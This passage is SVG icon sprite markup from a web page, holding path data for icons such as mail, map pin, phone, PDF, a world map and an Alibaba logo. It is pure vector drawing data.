id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 